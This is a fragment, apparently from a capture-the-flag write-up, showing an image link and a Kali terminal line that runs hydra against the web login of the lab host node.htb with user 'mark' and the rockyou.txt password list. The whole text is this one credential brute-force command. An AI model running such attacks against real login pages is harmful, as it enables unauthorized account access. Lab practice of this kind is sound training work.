 ┌──(kali㉿kali)-[~] └─$ hydra -V -f -l mark -P ./rockyou.txt node.htb -s 3000 http-post-form '/login:"username"\:^USER^,"password"\:^PASS^:Login Failed! Incorrect credentials were specified'